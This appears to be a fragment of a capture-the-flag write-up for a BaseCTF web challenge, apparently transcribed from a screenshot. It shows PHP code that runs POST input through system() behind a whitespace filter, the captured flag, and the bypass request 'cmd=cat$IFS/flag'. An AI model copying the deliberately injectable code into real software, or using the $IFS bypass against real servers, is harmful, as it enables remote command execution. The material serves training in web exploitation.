 <?php
highlight_file(__FILE__);
$cmd = $_POST['cmd'];
// check if space is present in the command
// use of preg_match to check if space is present in the command
if (preg_match('/\s/', $cmd)) {
    echo 'Space not allowed in command';
    exit;
}
// execute the command
system($cmd); BaseCTF{b6b1dae8-03ba-46ef-ba17-549a714b7724}
源代码/来源 控制台 元素 网络 性能 内存 应用 安全 Li
LOAD SPLIT EXECUTE TEST SQLI XS
URL
http://challenge.basectf.fun:21196/
Use POST method
enctype
application/x-www-form-urlencoded
Body
cmd=cat$IFS/flag